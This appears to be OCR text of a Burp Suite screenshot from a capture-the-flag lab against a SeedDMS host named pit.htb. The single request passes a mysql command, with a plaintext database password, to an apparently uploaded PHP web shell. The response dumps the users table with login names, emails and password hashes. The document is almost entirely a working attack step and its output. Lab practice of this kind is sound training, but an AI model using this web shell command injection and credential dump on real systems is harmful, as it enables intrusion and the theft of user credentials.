 Request
Pretty Raw \n Actions
1 GET /seeddms51x/data/1048576/40/1.php?soviet=
mysql+-useeddms+-p"ied^ieY6xoquu"+seeddms+-e+"select+*+from+tblUsers" HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
9 Cookie: mydms_session=6d3876afeb2e122ad29f545317abb68a
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Sun, 16 May 2021 20:59:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 472
8
9 id login pwd fullName email language theme comment role hidden pwdExpiration loginfailures disabled quota homefolder
10 1 admin 155dd275b4cb74bd1f80754b61148863 Administrator admin@pit.htb en_GB 1 0 NULL 0 0 0 NULL
11 2 guest NULL Guest User NULL 2 0 NULL 0 0 0 NULL
12 3 michelle 2345f10bb948c5665ef91f6773b3e455 Michelle michelle@pit.htb en_GB bootstrap 0 0 NULL 0 0 0 NULL
13 4 jack 682d305fdaabc156430c4c6f6f5cc65d Jack jack@dms-pit.htb en_GB bootstrap 0 0 NULL 0 0 0 NULL
14